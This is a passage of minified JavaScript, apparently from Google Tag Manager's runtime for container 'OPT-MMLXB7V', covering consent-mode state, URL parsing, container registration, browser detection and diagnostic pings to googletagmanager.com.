P.g.Td,P.g.kd,P.g.ef,P.g.Od]),bi=Object.freeze([].concat(qa(ai))),ci={},di=(ci[P.g.R]="1",ci[P.g.U]="2",ci[P.g.P]="3",ci[P.g.ya]="4",ci),ei={},fi=Object.freeze((ei[P.g.ka]=1,ei[P.g.Gd]=1,ei[P.g.Ca]=1,ei[P.g.Tb]=1,ei[P.g.Ue]=1,ei[P.g.Hd]=1,ei[P.g.Id]=1,ei[P.g.Jd]=1,ei[P.g.da]=1,ei[P.g.Kd]=1,ei[P.g.Za]=1,ei[P.g.ra]=1,ei[P.g.Va]=1,ei[P.g.Wa]=1,ei[P.g.ab]=1,ei[P.g.Na]=1,ei[P.g.za]=1,ei[P.g.Ld]=1,ei[P.g.la]=1,ei[P.g.yi]=1,ei[P.g.Qd]=1,ei[P.g.Rd]=1,ei[P.g.af]=1,ei[P.g.yc]=1,ei[P.g.Wb]=1,ei[P.g.Hb]=1,ei[P.g.Oa]=
1,ei[P.g.fd]=1,ei[P.g.wa]=1,ei[P.g.Da]=1,ei[P.g.vg]=1,ei[P.g.wg]=1,ei[P.g.xg]=1,ei[P.g.yg]=1,ei[P.g.Xb]=1,ei[P.g.Ja]=1,ei[P.g.Yb]=1,ei[P.g.jd]=1,ei[P.g.ld]=1,ei[P.g.Aa]=1,ei[P.g.Lb]=1,ei[P.g.Zb]=1,ei[P.g.Xa]=1,ei[P.g.Ea]=1,ei[P.g.Ba]=1,ei[P.g.na]=1,ei)),gi={},hi=Object.freeze((gi.search="s",gi.youtube="y",gi.playstore="p",gi.shopping="h",gi.ads="a",gi.maps="m",gi));Object.freeze(P.g);var ii={},ji=G.google_tag_manager=G.google_tag_manager||{};ii.Kg="4790";ii.ie=Number("0")||0;ii.Ya="dataLayer";ii.Zm="";var ki={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},li={__paused:1,__tg:1},mi;for(mi in ki)ki.hasOwnProperty(mi)&&(li[mi]=1);var ni=zb(""),oi,pi=!1;oi=pi;
var qi,ri=!1;qi=ri;var si,ti=!1;ti=!0;si=ti;ii.Ed="www.googletagmanager.com";var ui=""+ii.Ed+(oi?"/gtag/js":"/gtm.js"),vi=null,wi=null,xi={},yi={};function zi(){var a=ji.sequence||1;ji.sequence=a+1;return a}ii.lk="";var Ai="";ii.yf=Ai;var Bi=new function(){this.j="";this.H=this.D=!1;this.Pa=this.O=this.Z=this.K=""};function Ci(){var a=Bi.K.length;return Bi.K[a-1]==="/"?Bi.K.substring(0,a-1):Bi.K}function Di(a){for(var b={},c=na(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b}var Ei=new wb,Fi={},Gi={},Ji={name:ii.Ya,set:function(a,b){h(Lb(a,b),Fi);Hi()},get:function(a){return Ii(a,2)},reset:function(){Ei=new wb;Fi={};Hi()}};function Ii(a,b){return b!=2?Ei.get(a):Ki(a)}function Ki(a,b){var c=a.split(".");b=b||[];for(var d=Fi,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Li(a,b){Gi.hasOwnProperty(a)||(Ei.set(a,b),h(Lb(a,b),Fi),Hi())}
function Mi(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ii(c,1);if(Array.isArray(d)||Xa(d))d=h(d);Gi[c]=d}}function Hi(a){z(Gi,function(b,c){Ei.set(b,c);h(Lb(b),Fi);h(Lb(b,c),Fi);a&&delete Gi[b]})}function Ni(a,b){var c,d=(b===void 0?2:b)!==1?Ki(a):Ei.get(a);Va(d)==="array"||Va(d)==="object"?c=h(d):c=d;return c};function Ri(a,b){if(a==="")return b;var c=Number(a);return isNaN(c)?b:c};var Si=[],Ti={};function Ui(a){return Si[a]===void 0?!1:Si[a]};var Vi=[];function Wi(a){switch(a){case 0:return 0;case 39:return 1;case 40:return 2;case 53:return 3;case 59:return 6;case 62:return 8;case 72:return 4;case 78:return 5;case 82:return 7}}function R(a){Vi[a]=!0;var b=Wi(a);b!==void 0&&(Si[b]=!0)}
R(27);R(23);R(24);R(25);R(26);
R(41);R(65);R(50);
R(61);R(30);R(15);R(85);R(14);R(86);R(89);R(84);R(54);R(73);R(7);R(42);R(4);R(69);R(80);
R(58);R(57);R(44);R(71);
R(93);
R(90);R(72);R(5);
R(78);Ti[1]=Ri('1',6E4);
Ti[3]=Ri('10',1);Ti[2]=Ri('',50);R(20);R(12);R(56);R(81);

R(45);R(82);
R(68);R(62);
R(51);R(74);
R(70);function T(a){return!!Vi[a]}var $i=/:[0-9]+$/,aj=/^\d+\.fls\.doubleclick\.net$/;function bj(a,b,c,d){for(var e=[],f=na(a.split("&")),g=f.next();!g.done;g=f.next()){var k=na(g.value.split("=")),m=k.next().value,n=pa(k);if(decodeURIComponent(m.replace(/\+/g," "))===b){var p=n.join("=");if(!c)return d?p:decodeURIComponent(p.replace(/\+/g," "));e.push(d?p:decodeURIComponent(p.replace(/\+/g," ")))}}return c?e:void 0}
function cj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=dj(a.protocol)||dj(G.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:G.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||G.location.hostname).replace($i,"").toLowerCase());return ej(a,b,c,d,e)}
function ej(a,b,c,d,e){var f,g=dj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=fj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace($i,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substring(k[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||mb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var m=f.split("/");(d||[]).indexOf(m[m.length-
1])>=0&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=bj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function dj(a){return a?a.replace(":","").toLowerCase():""}function fj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var gj={},hj=0;
function U(a){var b=gj[a];if(!b){var c=H.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||mb("TAGGING",1),d="/"+d);var e=c.hostname.replace($i,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};hj<5&&(gj[a]=b,hj++)}return b}
function ij(a){function b(n){var p=n.split("=")[0];return d.indexOf(p)<0?n:p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return p!==void 0}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=U(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;g[0]==="?"&&(g=g.substring(1));k[0]==="#"&&(k=k.substring(1));g=c(g);k=c(k);g!==""&&(g="?"+g);k!==""&&(k="#"+k);var m=""+f+g+k;m[m.length-1]==="/"&&(m=m.substring(0,m.length-1));return m}
function jj(a){var b=U(G.location.href),c=cj(b,"host",!1);if(c&&c.match(aj)){var d=cj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var kj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"};function lj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return U(""+c+b).href}}function mj(a,b){if(Bi.D||qi)return lj(a,b)}function nj(){return!!ii.yf&&ii.yf.split("@@").join("")!=="SGTM_TOKEN"}
function oj(a){for(var b=na([P.g.jd,P.g.Lb]),c=b.next();!c.done;c=b.next()){var d=W(a,c.value);if(d)return d}}function pj(a,b){return Bi.D?""+Ci()+(b?kj[a]||"":""):a};function qj(a){var b=String(a[Je.oa]||"").replace(/_/g,"");return Ib(b,"cvt")?"cvt":b}var rj=G.location.search.indexOf("?gtm_latency=")>=0||G.location.search.indexOf("&gtm_latency=")>=0;var sj={sampleRate:"0.005000",hk:"",Xm:"0.005"},tj=Math.random(),uj;if(!(uj=rj)){var vj=sj.sampleRate;uj=tj<Number(vj)}var wj=uj,xj=(uc==null?void 0:uc.includes("gtm_debug=d"))||rj||!T(45)&&wj||T(45)&&tj>=1-Number(sj.Xm);var yj=/gtag[.\/]js/,zj=/gtm[.\/]js/,Aj=!1;
function Bj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{if(a.scriptSource){for(var c=Bi.H,d=U(a.scriptSource),e=c?d.pathname:""+d.hostname+d.pathname,f=H.scripts,g="",k=0;k<f.length;++k){var m=f[k];if(!(m.innerHTML.length===0||!c&&m.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||m.innerHTML.indexOf(e)<0)){if(m.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(k);break a}g=String(k)}}if(g){b=g;break a}}b=void 0}var n=b;if(n)return Aj=!0,n}var p=[].slice.call(document.scripts);
return a.scriptElement?String(p.indexOf(a.scriptElement)):"-1"}function Cj(a){if(Aj)return"1";var b=a.scriptSource;if(b){if(yj.test(b))return"3";if(zj.test(b))return"2"}return"0"}function Dj(a,b){var c=Ej();c.pending||(c.pending=[]);tb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}var Fj=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]};function Ej(){var a=vc("google_tag_data",{}),b=a.tidr;b||(b=new Fj,a.tidr=b);return b};var Gj={},Hj=!1,Nf={ctid:"OPT-MMLXB7V",canonicalContainerId:"",Mj:"OPT-MMLXB7V",Nj:"OPT-MMLXB7V"};Gj.fe=zb("");function Ij(){var a=Jj();return Hj?a.map(Kj):a}function Lj(){var a=Mj();return Hj?a.map(Kj):a}function Nj(){return Oj(Nf.ctid)}function Pj(){return Oj(Nf.canonicalContainerId||"_"+Nf.ctid)}function Jj(){return Nf.Mj?Nf.Mj.split("|"):[Nf.ctid]}function Mj(){return Nf.Nj?Nf.Nj.split("|"):[]}
function Qj(){var a=Rj(Sj()),b=a&&a.parent;if(b)return Rj(b)}function Tj(){var a=Rj(Sj());if(a){for(;a.parent;){var b=Rj(a.parent);if(!b)break;a=b}return a}}function Rj(a){var b=Ej();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]}function Oj(a){return Hj?Kj(a):a}function Kj(a){return"siloed_"+a}function Uj(a){return Hj?Vj(a):a}function Vj(a){a=String(a);return Ib(a,"siloed_")?a.substring(7):a}
function Wj(){var a=!1;if(a){var b=Ej();if(b.siloed){for(var c=[],d=Jj().map(Kj),e=Mj().map(Kj),f={},g=0;g<b.siloed.length;f={Bf:void 0},g++)f.Bf=b.siloed[g],!Hj&&tb(f.Bf.isDestination?e:d,function(k){return function(m){return m===k.Bf.ctid}}(f))?Hj=!0:c.push(f.Bf);b.siloed=c}}}
function Xj(){var a=Ej();if(a.pending){for(var b,c=[],d=!1,e=Ij(),f=Lj(),g={},k=0;k<a.pending.length;g={Ke:void 0},k++)g.Ke=a.pending[k],tb(g.Ke.target.isDestination?f:e,function(m){return function(n){return n===m.Ke.target.ctid}}(g))?d||(b=g.Ke.onLoad,d=!0):c.push(g.Ke);a.pending=c;if(b)try{b(Pj())}catch(m){}}}
function Yj(){for(var a=Nf.ctid,b=Ij(),c=Lj(),d=function(n,p){var q={canonicalContainerId:Nf.canonicalContainerId,scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};tc&&(q.scriptElement=tc);uc&&(q.scriptSource=uc);T(43)&&Qj()===void 0&&(q.htmlLoadOrder=Bj(q),q.loadScriptType=Cj(q));var r=p?e.destination:e.container,t=r[n];t?(p&&t.state===0&&O(93),Object.assign(t,q)):r[n]=q},e=Ej(),f=na(b),g=f.next();!g.done;g=f.next())d(g.value,!1);for(var k=na(c),m=k.next();!m.done;m=k.next())d(m.value,
!0);e.canonical[Pj()]={};Xj()}function Zj(a){return!!Ej().container[a]}function ak(a){var b=Ej().destination[a];return!!b&&!!b.state}function Sj(){return{ctid:Nj(),isDestination:Gj.fe}}function bk(a){var b=Ej();(b.siloed=b.siloed||[]).push(a)}function ck(){var a=Ej().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}function dk(){var a={};z(Ej().destination,function(b,c){c.state===0&&(a[Vj(b)]=c)});return a}
function ek(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}var fk={gk:Number("5"),Rn:Number("")},gk=[],hk=[];function ik(a){gk.push(a)}var jk=!1,kk="?id="+Nf.ctid,lk=void 0,mk={},nk=void 0,ok=new function(){var a=5;fk.gk>0&&(a=fk.gk);this.D=a;this.j=0;this.H=[]},pk=1E3;
function qk(a,b,c,d){var e=lk;if(e===void 0)if(a)e=0;else if(c)e=zi();else return"";for(var f=[pj("https://www.googletagmanager.com"),a?"/td":"/a",kk],g=na(a?hk:gk),k=g.next();!k.done;k=g.next())for(var m=k.value,n=m({eventId:e,Sa:!!b,Cj:!!d,mc:function(){jk=!0}}),p=na(n),q=p.next();!q.done;q=p.next()){var r=na(q.value),t=r.next().value,u=r.next().value;f.push("&"+t+"="+u)}f.push("&z=0");return f.join("")}
function rk(){nk&&(G.clearTimeout(nk),nk=void 0);if(lk!==void 0&&sk){var a;(a=mk[lk])||(a=ok.j<ok.D?!1:Db()-ok.H[ok.j%ok.D]<1E3);if(a||pk--<=0)O(1),mk[lk]=!0;else{var b=ok.j++%ok.D;ok.H[b]=Db();var c=qk(!1,!0);Ec(c);sk=jk=!1}}}function tk(){if(xj){var a=qk(!0,!0,!0,!0);jk&&(Pc(a),jk=!1)}}var sk=!1;function uk(a){mk[a]||(a!==lk&&(rk(),lk=a),sk=!0,nk||(nk=G.setTimeout(rk,500)),qk(!1).length>=2022&&rk())}var vk=ub();function wk(){vk=ub()}function xk(){return[["v","3"],["t","t"],["pid",String(vk)]]}var yk="/td?id="+Nf.ctid,zk=["v","t","pid","dl","tdp"],Ak=["mcc"],Bk={},Ck={};function Dk(a,b,c){Ck[a]=b;(c===void 0||c)&&Ek(a)}function Ek(a,b){if(Bk[a]===void 0||(b===void 0?0:b))Bk[a]=!0}function Fk(a){a=a===void 0?!1:a;var b=Object.keys(Bk).filter(function(c){return Bk[c]===!0&&Ck[c]!==void 0&&(a||!Ak.includes(c))}).map(function(c){var d=Ck[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("");return""+pj("https://www.googletagmanager.com")+yk+(""+b+"&z=0")}
function Gk(){Object.keys(Bk).forEach(function(a){zk.indexOf(a)<0&&(Bk[a]=!1)})}function Hk(a){a=a===void 0?!1:a;if(xj)if(T(44)){var b=Fk(a);a?Pc(b):Ec(b);Gk()}else if(xj){var c=qk(!0,!0);jk&&(Ec(c),jk=!1)}}function Ik(){Object.keys(Bk).filter(function(a){return Bk[a]&&!zk.includes(a)}).length>0&&Hk(!0)}var Jk=ub();function Kk(){Jk=ub()}function Lk(){T(44)?(Dk("v","3"),Dk("t","t"),Dk("pid",function(){return String(Jk)}),Fc(G,"pagehide",Ik),G.setInterval(Kk,864E5)):hk.push(xk)}var Mk=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},Nk=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var Ok=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)},Pk=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)};var Qk,Rk;a:{for(var Sk=["CLOSURE_FLAGS"],Tk=Ba,Uk=0;Uk<Sk.length;Uk++)if(Tk=Tk[Sk[Uk]],Tk==null){Rk=null;break a}Rk=Tk}var Vk=Rk&&Rk[610401301];Qk=Vk!=null?Vk:!1;function Wk(){var a=Ba.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Xk,Yk=Ba.navigator;Xk=Yk?Yk.userAgentData||null:null;function Zk(a){return Qk?Xk?Xk.brands.some(function(b){var c;return(c=b.brand)&&c.indexOf(a)!=-1}):!1:!1}function $k(a){return Wk().indexOf(a)!=-1};function al(){return Qk?!!Xk&&Xk.brands.length>0:!1}function bl(){return al()?!1:$k("Opera")}function cl(){return $k("Firefox")||$k("FxiOS")}function dl(){return al()?Zk("Chromium"):($k("Chrome")||$k("CriOS"))&&!(al()?0:$k("Edge"))||$k("Silk")};function el(){return Qk?!!Xk&&!!Xk.platform:!1}function fl(){return $k("iPhone")&&!$k("iPod")&&!$k("iPad")}function gl(){fl()||$k("iPad")||$k("iPod")};var hl=function(a){hl[" "](a);return a};hl[" "]=function(){};bl();al()||$k("Trident")||$k("MSIE");$k("Edge");!$k("Gecko")||Wk().toLowerCase().indexOf("webkit")!=-1&&!$k("Edge")||$k("Trident")||$k("MSIE")||$k("Edge");Wk().toLowerCase().indexOf("webkit")!=-1&&!$k("Edge")&&$k("Mobile");el()||$k("Macintosh");el()||$k("Windows");(el()?Xk.platform==="Linux":$k("Linux"))||el()||$k("CrOS");el()||$k("Android");fl();$k("iPad");$k("iPod");gl();Wk().toLowerCase().indexOf("kaios");var il=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var k=a.charCodeAt(e+f);if(!k||k==61||k==38||k==35)return e}e+=f+1}return-1},jl=/#|$/,kl=function(a,b){var c=a.search(jl),d=il(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))},ll=/[?&]($|#)/,ml=function(a,b,c){for(var d,e=a.search(jl),f=0,g,k=[];(g=il(a,f,b,e))>=0;)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(ll,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var nl=function(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{hl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},ol=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function pl(a){if(!a||!H.head)return null;var b=ql("META");H.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var rl=function(a){if(G.top==G)return 0;if(a===void 0?0:a){var b=G.location.ancestorOrigins;if(b)return b[b.length-1]==G.location.origin?1:2}return nl(G.top)?1:2},ql=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};var sl="",tl,ul=[],vl=!1;function wl(){var a=U(G.location.href);return a.hostname+a.pathname}function xl(){var a=[];sl&&a.push(["dl",encodeURIComponent(sl)]);ul.length>0&&a.push(["tdp",ul.join(".")]);tl!==void 0&&a.push(["frm",String(tl)]);return a}var yl=function(a){var b=vl?[]:xl();!vl&&a.Sa&&(vl=!0,b.length&&a.mc());return b};
function zl(){if(T(44)){var a=wl();a&&Dk("dl",encodeURIComponent(a));Dk("tdp",function(){return ul.length>0?ul.join("."):void 0});var b=rl(!0);b!==void 0&&Dk("frm",String(b))}else hk.push(yl)};var Al=[],Bl=[];function Cl(a){if(T(44))Dk(a,"1");else{if(Bl.indexOf(a)!==-1)return;Al.push(a);Bl.push(a)}Hk()}function Dl(a){if(!Al.length)return[];for(var b=xl(),c=na(Al),d=c.next();!d.done;d=c.next())b.push([d.value,"1"]);a.Sa&&(a.mc(),Al.length=0);return b};function El(a){mb("HEALTH",a)};var Fl;try{Fl=JSON.parse(kb("e30"))}catch(a){O(123),El(2),Fl={}}function Gl(){return Fl["0"]||""}function Hl(){return Fl["1"]||""}function Il(){var a=!1;return a}function Jl(){return Fl["6"]!==!1}function Kl(){var a="";return a}
function Ll(){var a=!1;return a}function Ml(){var a="";return a}var Nl=new function(a,b){this.j=a;this.defaultValue=b===void 0?!1:b}(1933);function Ol(){var a=vc("google_tag_data",{});return a.ics=a.ics||new Pl}var Pl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.j=[]};
Pl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;mb("TAGGING",19);b==null?mb("TAGGING",18):Ql(this,a,b==="granted",c,d,e,f,g)};Pl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Ql(this,a[d],void 0,void 0,"","",b,c)};
var Ql=function(a,b,c,d,e,f,g,k){var m=a.entries,n=m[b]||{},p=n.region,q=d&&l(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&G.setTimeout(function(){m[b]===t&&t.quiet&&(mb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,k),
a.notifyListeners())},g)}};ca=Pl.prototype;ca.clearTimeout=function(a,b,c){var d=[a],e=(c==null?void 0:c.delegatedConsentTypes)||{},f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},k=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=na(d),n=m.next();!n.done;n=m.next())Rl(this,n.value)}else if(b!==void 0&&k!==b)for(var p=na(d),q=p.next();!q.done;q=p.next())Rl(this,q.value)};
ca.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
ca.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&l(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?k!==e:!m&&!k)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
ca.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
ca.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;e=d.default;if(e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var f=c[b.delegatedConsentTypes[a]]||{};e=f.update;if(e!==void 0)return e?1:2;e=f.default;if(e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};ca.addListener=function(a,b){this.j.push({consentTypes:a,vl:b})};
var Rl=function(a,b){for(var c=0;c<a.j.length;++c){var d=a.j[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Oj=!0)}};Pl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.j.length;++c){var d=this.j[c];if(d.Oj){d.Oj=!1;try{d.vl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Tl=function(){var a=Sl,b="nh";if(a.nh&&a.hasOwnProperty(b))return a.nh;var c=new a;return a.nh=c};var Sl=function(){var a={};this.j=function(){var b=Nl.j,c=Nl.defaultValue;return a[b]!=null?a[b]:c};this.D=function(){a[Nl.j]=!0}};var Ul=!1,Vl=!1,Wl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1},Xl=function(a){var b=Ol();b.accessedAny=!0;return(l(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Wl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})},Yl=function(a){var b=Ol();b.accessedAny=!0;return b.getConsentState(a,Wl)},Zl=function(a){for(var b={},c=na(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Wl.corePlatformServices[e]!==
!1}return b},$l=function(a){var b=Ol();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},am=function(){if(!Tl().j())return!1;var a=Ol();a.accessedAny=!0;return a.active},bm=function(a,b){Ol().addListener(a,b)},cm=function(a,b){Ol().notifyListeners(a,b)},dm=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!$l(b[e]))return!0;return!1}if(c()){var d=!1;bm(b,function(e){d||c()||(d=!0,a(e))})}else a({})},em=function(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Xl(n)&&!f[n]&&k.push(n)}return k}
function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=l(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),bm(e,function(k){function m(q){q.length!==0&&(d(q),k.consentTypes=q,a(k))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):G.setTimeout(function(){m(c())},500)}}))};var fm=[P.g.R,P.g.U,P.g.P,P.g.ya],gm,hm;function im(a){for(var b=a[P.g.nc],c=Array.isArray(b)?b:[b],d={Ae:0};d.Ae<c.length;d={Ae:d.Ae},++d.Ae)z(a,function(e){return function(f,g){if(f!==P.g.nc){var k=c[e.Ae],m=Gl(),n=Hl();Vl=!0;Ul&&mb("TAGGING",20);Ol().declare(f,g,k,m,n)}}}(d))}
function jm(a){!hm&&gm&&Cl("crc");hm=!0;var b=a[P.g.nc];b&&O(40);var c=a[P.g.Qe];c&&O(41);for(var d=Array.isArray(b)?b:[b],e={Be:0};e.Be<d.length;e={Be:e.Be},++e.Be)z(a,function(f){return function(g,k){if(g!==P.g.nc&&g!==P.g.Qe){var m=d[f.Be],n=Number(c),p=Gl(),q=Hl();n=n===void 0?0:n;Ul=!0;Vl&&mb("TAGGING",20);Ol().default(g,k,m,p,q,n,Wl)}}}(e))}function km(a,b){gm=!0;z(a,function(c,d){Ul=!0;Vl&&mb("TAGGING",20);Ol().update(c,d,Wl)});cm(b.eventId,b.priorityId)}
function lm(a){a.hasOwnProperty("all")&&(Wl.selectedAllCorePlatformServices=!0,z(hi,function(b){Wl.corePlatformServices[b]=a.all==="granted";Wl.usedCorePlatformServices=!0}));z(a,function(b,c){b!=="all"&&(Wl.corePlatformServices[b]=c==="granted",Wl.usedCorePlatformServices=!0)})}function X(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Xl(b)})}function mm(a,b){bm(a,b)}function nm(a,b){em(a,b)}function om(a,b){dm(a,b)}
function pm(){var a=[P.g.R,P.g.ya,P.g.P];Ol().waitForUpdate(a,500,Wl)}function qm(a){for(var b=na(a),c=b.next();!c.done;c=b.next()){var d=c.value;Ol().clearTimeout(d,void 0,Wl)}cm()}var rm=function(){if(ji.pscdl===void 0){var a=function(b){ji.pscdl=b};try{"cookieDeprecationLabel"in rc?(a("pending"),rc.cookieDeprecationLabel.getValue().then(a)):a("noapi")}catch(b){a("error")}}};var sm=/[A-Z]+/,tm=/\s/;function um(a,b){if(l(a)){a=Bb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(sm.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var k=g(f[1]);k.length===2&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||tm.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,ia:d+"-"+f[0],ma:f}}}}}
function vm(a,b){for(var c={},d=0;d<a.length;++d){var e=um(a[d],b);e&&(c[e.id]=e)}wm(c);var f=[];z(c,function(g,k){f.push(k)});return f}function wm(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];d.prefix==="AW"&&d.ma[xm[2]]&&b.push(d.ia)}for(var e=0;e<b.length;++e)delete a[b[e]]}var ym={},xm=(ym[0]=0,ym[1]=0,ym[2]=1,ym[3]=0,ym[4]=1,ym[5]=2,ym[6]=0,ym[7]=0,ym[8]=0,ym);var zm=Number('')||500,Am={},Bm={},Cm={initialized:11,complete:12,interactive:13},Dm={},Em=Object.freeze((Dm[P.g.Ja]=!0,Dm)),Fm=H.location.search.indexOf("?gtm_diagnostics=")>=0||H.location.search.indexOf("&gtm_diagnostics=")>=0,Gm=void 0;
